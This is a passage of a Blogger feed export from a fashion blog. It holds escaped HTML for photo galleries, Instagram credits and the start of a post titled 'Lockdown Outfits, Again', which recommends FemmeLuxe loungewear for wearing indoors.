center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxH6W3YvFTxRRQkZO80e7P5vtJXhyphenhyphenLwOiE_j4x_rJENF0nwP2D7RxPoYYgUvwJfa34KioD5hoG-7RPSERbjNXCMnWmraxR9cHKk1mD6XsXKDG-hzbPcJ85vscyPsa99GHb5-88vJrhoHI\/s2048\/DSC05361.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxH6W3YvFTxRRQkZO80e7P5vtJXhyphenhyphenLwOiE_j4x_rJENF0nwP2D7RxPoYYgUvwJfa34KioD5hoG-7RPSERbjNXCMnWmraxR9cHKk1mD6XsXKDG-hzbPcJ85vscyPsa99GHb5-88vJrhoHI\/w426-h640\/DSC05361.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UyW35j_ndLnQk0NSCxDkxo4UmB4ZmoccL1fVXlLQTiXS0XSw3WTQXwI6gQAoDvQHBvyNjTwRWpOz80gW8UtTEe-czDzhdj7sXeOp9XqSXKTqRU6tlZbd5ao-bRAPUiAWGBP45DgH1FA\/s2048\/DSC05347.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UyW35j_ndLnQk0NSCxDkxo4UmB4ZmoccL1fVXlLQTiXS0XSw3WTQXwI6gQAoDvQHBvyNjTwRWpOz80gW8UtTEe-czDzhdj7sXeOp9XqSXKTqRU6tlZbd5ao-bRAPUiAWGBP45DgH1FA\/w426-h640\/DSC05347.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4V05Xvu-vTfPvbwnAVYu90CClkh8RlRR2aZ82VKnz3RBTnd7b-lNAYghiH2Q4P6n1KvfZd5PaeJi-v4gA05OuM_pmJFERhM5DlByhI6aEDf9LBRHOMetCz2eBZfIdZFSgaHQQk7Tsw1Y\/s2048\/DSC05357.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4V05Xvu-vTfPvbwnAVYu90CClkh8RlRR2aZ82VKnz3RBTnd7b-lNAYghiH2Q4P6n1KvfZd5PaeJi-v4gA05OuM_pmJFERhM5DlByhI6aEDf9LBRHOMetCz2eBZfIdZFSgaHQQk7Tsw1Y\/w426-h640\/DSC05357.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPX8UmB8SGNn0b7L1Ww-N-NHv3oJBBPvtiy42GKgt5NL_9GbyWRJyRAAm4yD1hmX9thYCW1ERSiOhcYNn-v8AZDmw4T1EldPcyBQaA18l_WZQpiKg7eSWCsX1zfG02qITjusnEHVX7UbQ\/s2048\/DSC05437.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPX8UmB8SGNn0b7L1Ww-N-NHv3oJBBPvtiy42GKgt5NL_9GbyWRJyRAAm4yD1hmX9thYCW1ERSiOhcYNn-v8AZDmw4T1EldPcyBQaA18l_WZQpiKg7eSWCsX1zfG02qITjusnEHVX7UbQ\/w428-h640\/DSC05437.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgubQPCMgHo0y9GMyd8zydYacDeZBjFV1eg7oNmz8UKtmALeaclJwm3L1bX9GuodjcaUwp-IQGmBEwnbb845_fR1bu3z3GJdf94kKFVi_yYglPi2sEGUHGQZCZ36Uz42IxLmBO2OdGIOtE\/s2048\/DSC05434.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgubQPCMgHo0y9GMyd8zydYacDeZBjFV1eg7oNmz8UKtmALeaclJwm3L1bX9GuodjcaUwp-IQGmBEwnbb845_fR1bu3z3GJdf94kKFVi_yYglPi2sEGUHGQZCZ36Uz42IxLmBO2OdGIOtE\/w428-h640\/DSC05434.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TXhkw3cQAxwI5DW8-_asLjunsGryIW_lXCBzvRdHfMGDVGCJ7I5EEz43JxyELDzGWr6WbxOT0xRmXaN6zBJCQeLdLkKtCh4ohJCfhq7YMTkpeZqfA0kE4vAh89BbfpBqeXUoTRH8FBQ\/s2048\/DSC05428.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TXhkw3cQAxwI5DW8-_asLjunsGryIW_lXCBzvRdHfMGDVGCJ7I5EEz43JxyELDzGWr6WbxOT0xRmXaN6zBJCQeLdLkKtCh4ohJCfhq7YMTkpeZqfA0kE4vAh89BbfpBqeXUoTRH8FBQ\/w428-h640\/DSC05428.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCNJJhYn-V3tOvz2o5H4IMmub9aO3OWuBHm_up4MKGDGrLIvDnj2p_O51L-aBYsNK4OrozWGOe-w_iXSIQF3-Krsx1Vw-5h5z-8YO2tYj9Ann5hRW6kJWMvmEuC9U8ZAHh-YNTE4z4LQ\/s2048\/DSC05450.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCNJJhYn-V3tOvz2o5H4IMmub9aO3OWuBHm_up4MKGDGrLIvDnj2p_O51L-aBYsNK4OrozWGOe-w_iXSIQF3-Krsx1Vw-5h5z-8YO2tYj9Ann5hRW6kJWMvmEuC9U8ZAHh-YNTE4z4LQ\/w428-h640\/DSC05450.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnlw1NxqUw_2KQgEzGoKb-S_WhlwbpSk3jZo4PXIJ6WtXPb9E9UT8OOYO3YUtsfrA4qMNKZY5hSPDoaxrjjlfzawMhzkPSaXtH_AFtkGjZaforqL_rV6h0aSce3Dym9ZwRWkxdHLUT4w\/s2048\/DSC05423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnlw1NxqUw_2KQgEzGoKb-S_WhlwbpSk3jZo4PXIJ6WtXPb9E9UT8OOYO3YUtsfrA4qMNKZY5hSPDoaxrjjlfzawMhzkPSaXtH_AFtkGjZaforqL_rV6h0aSce3Dym9ZwRWkxdHLUT4w\/w428-h640\/DSC05423.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3E0jHSIicnAfmZmPWqkGPUXeysIcpOCfnCGo5Rh8fxZ2Xp81ZiKC83oIDtZp15N7hMJCcCM8plKNIcF72WMf3bwklgZy3Bxh4J_uE_iJjDmO9b4h2dgQy2644NZABxd749QpWE1VueRI\/s2048\/DSC05487.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3E0jHSIicnAfmZmPWqkGPUXeysIcpOCfnCGo5Rh8fxZ2Xp81ZiKC83oIDtZp15N7hMJCcCM8plKNIcF72WMf3bwklgZy3Bxh4J_uE_iJjDmO9b4h2dgQy2644NZABxd749QpWE1VueRI\/w428-h640\/DSC05487.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLBIY7hTgkcp8LMvyuDQsnBNsSZBY-Tzc5Qa5DivppSGipoCR58ElZaUpgfuaW4UzwprOjaeu0qwUoTmafETXhGvILNUFAhkwEFNLhKEVIzL89-Xzix8B8e0lgelLZzAOA700C_CzuLY\/s2048\/DSC05504.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLBIY7hTgkcp8LMvyuDQsnBNsSZBY-Tzc5Qa5DivppSGipoCR58ElZaUpgfuaW4UzwprOjaeu0qwUoTmafETXhGvILNUFAhkwEFNLhKEVIzL89-Xzix8B8e0lgelLZzAOA700C_CzuLY\/w428-h640\/DSC05504.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn_NdoOhO4jXHLdsx6Sn8XpcNPmyAK3826KjafkJC51V2MEyixhYD7jODTsYOp3sbkpTTVoLirNh8-BAAnUVuyryzV1j39kWoFFnTJXKlpAw7MRX8cg5wEzvOHuJnHkCln2UGUhImEz6w\/s2048\/DSC05502.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn_NdoOhO4jXHLdsx6Sn8XpcNPmyAK3826KjafkJC51V2MEyixhYD7jODTsYOp3sbkpTTVoLirNh8-BAAnUVuyryzV1j39kWoFFnTJXKlpAw7MRX8cg5wEzvOHuJnHkCln2UGUhImEz6w\/w426-h640\/DSC05502.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrW4yICuqBIJcxlej1poOAS6lgqqFfYvGcG9HxdcspUqLy70nKw_SSXefTDL8YUYdbnnsm1Gct2mwvm4PpGUVq6ftrf3KUzBR4-HyyiYp4vXaaVoVmDJJp6OIPFzeuw6_mpW4VGuYErng\/s2048\/DSC05491.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrW4yICuqBIJcxlej1poOAS6lgqqFfYvGcG9HxdcspUqLy70nKw_SSXefTDL8YUYdbnnsm1Gct2mwvm4PpGUVq6ftrf3KUzBR4-HyyiYp4vXaaVoVmDJJp6OIPFzeuw6_mpW4VGuYErng\/w426-h640\/DSC05491.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpkZ7cpUYPwWghAXfStwz2ibdF4Pe4asyIvWzpEbD6fGuxclUW3Ty_TGZ3iP0BykWRUA53usyfKUViUmQR7fvcHShty226NFZGcElCtJV9IkKS7bIBtjajwMHn78-WnWchkl7TO-nA2TA\/s2048\/DSC05474.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpkZ7cpUYPwWghAXfStwz2ibdF4Pe4asyIvWzpEbD6fGuxclUW3Ty_TGZ3iP0BykWRUA53usyfKUViUmQR7fvcHShty226NFZGcElCtJV9IkKS7bIBtjajwMHn78-WnWchkl7TO-nA2TA\/w428-h640\/DSC05474.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOnfxUaqOX4zZScdT_pO0Yqgp59kGHnxYTtGttNdle2WqH46-mImh0VxMFfWkA7BNB7oP2p4130sVXm1J5lKrJK4ny0YTzWw_nUqLj8n4UAV_0fW-aCarjDCN9O3yWoNhzipthSDexEs\/s2048\/DSC05505.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnOnfxUaqOX4zZScdT_pO0Yqgp59kGHnxYTtGttNdle2WqH46-mImh0VxMFfWkA7BNB7oP2p4130sVXm1J5lKrJK4ny0YTzWw_nUqLj8n4UAV_0fW-aCarjDCN9O3yWoNhzipthSDexEs\/w428-h640\/DSC05505.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTMqqxpBJkeQ5OjNZeVIs7eJRsqmtmkkOXAldQUU7Yk7Mpw7UfA9g4SgHiTiSfohQy-kY8dIT3I_QxqEAnL8sAyYp61G0CVZqgrccRZEsk5NWQ0qOBH9jPnqOYYKjJDe_rejHyImxpwk\/s2048\/DSC03179.JPG\" imageanchor=\"1\" style=\"color: #221c1c; display: inline !important; margin: 0px; padding: 1em 0px; text-decoration-line: none; text-decoration: none;\"\u003E\u003Cspan style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"color: #222222; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EFollow us on Instagram:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 16px; line-height: 26px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EPhotography:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/christianvadan\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@christianvadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/carlavadan\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration-line: none; text-decoration: none;\" target=\"_blank\"\u003E@carlavadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/1542728149817113592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/03\/3-spring-looks-to-brighten-your-week.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1542728149817113592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1542728149817113592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/03\/3-spring-looks-to-brighten-your-week.html","title":"3 Spring Looks To Brighten Your Week "}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgABsvomxz41nPlOf7T4nqVmTIqG_qdvXz9503F7dk0GaZCads5LcmfK8YPQ1DaGde7pY1s2FwqzC979U-vegLWSCjAmGPIdI16oY5p416DchYNGAUflyQuzsmkyxA1EDmxazuJa6sfsDM\/s72-w426-h640-c\/DSC05382.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-6253843960101201602"},"published":{"$t":"2021-03-15T14:35:00.005+00:00"},"updated":{"$t":"2021-03-15T14:39:16.149+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comfort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FemmeLuxe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Femmeluxe review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indoor fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indoor outfits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lockdown fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loungewear"}],"title":{"type":"text","$t":"Lockdown Outfits, Again"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6e0OViFjrjXLMx7cmEQKhZ0e00XLOAYV1JMRLwC_sSyE4XYM86CU62j2nQr8KUK_DKrC4p8oJsYBQczLgSrqI-OhrXNQ1PhL500oihz4DZuRLM1Uqa_eZmhL4_x_JvMusn5hPLRG58Dc\/s2048\/DSC05078.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6e0OViFjrjXLMx7cmEQKhZ0e00XLOAYV1JMRLwC_sSyE4XYM86CU62j2nQr8KUK_DKrC4p8oJsYBQczLgSrqI-OhrXNQ1PhL500oihz4DZuRLM1Uqa_eZmhL4_x_JvMusn5hPLRG58Dc\/w428-h640\/DSC05078.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003EYou probably know me by now - I am not a fan of wearing loungewear outdoors, especially joggers.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003EI know they're huge right now, but I hate being part of a herd. And how would I ever be able to? I am unique, just like you are. My taste is unique, just like yours is.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003ESo why we would all dress the same way, especially while out?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EIndoors - that's another story. I want to stay warm - it's still miserable in London - gloomy, rainy, windy, cold, the usual, just like 350 out of 365 days look like - and comfortable.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EFor that, my go-to shop is \u003Cb\u003E\u003Ca href=\"https:\/\/femmeluxe.co.uk\" target=\"_blank\"\u003EFemmeLuxe\u003C\/a\u003E\u003C\/b\u003E, as they have super affordable pieces in good quality with simple designs, which I love most. I am talking indoors, once again.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(34, 34, 34); color: #222222; margin: 0px; padding: 0px;\"\u003EThe latest selection of cool clothes I got is from\u0026nbsp;\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/femmeluxe.co.uk\/\" style=\"color: #221c1c; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003Et\u003C\/a\u003Ehem\u003C\/span\u003E, as you know they do have a great selection of\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(34, 34, 34); color: #222222; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/femmeluxe.co.uk\/loungewear-sets\/\" style=\"color: #221c1c; margin: 0px; padding: 0px; text-decoration: none;\"\u003Eloungewear\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(34, 34, 34); color: #222222; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/femmeluxe.co.uk\/loungewear-sets\/\" style=\"color: #221c1c; font-weight: bold; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003Elounge sets\u003C\/a\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(34, 34, 34); color: #222222; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;and many other cool pieces. Whether you prefer neutrals, pastels or brights, they got you covered so make sure to throw an eye on their online shop:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/femmeluxe.co.uk\"\u003Ehttps:\/\/femmeluxe.co.uk\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEnjoy!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTYFQ-FeSh9K-RU8xPJlbN-ebN3A4EXSEvc1Ldjpa9u6LMPdVc8mrWRjJL7ECL53eGGwuUEYi1Icu65qc0wmlS91KqvMyjKl4D69mN0l13FsN-kmcMPi0AXj1AsMRQNllOwqNu88DZATo\/s2048\/DSC05082.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTYFQ-FeSh9K-RU8xPJlbN-ebN3A4EXSEvc1Ldjpa9u6LMPdVc8mrWRjJL7ECL53eGGwuUEYi1Icu65qc0wmlS91KqvMyjKl4D69mN0l13FsN-kmcMPi0AXj1AsMRQNllOwqNu88DZATo\/w426-h640\/DSC05082.JPG\" width=\"426\" 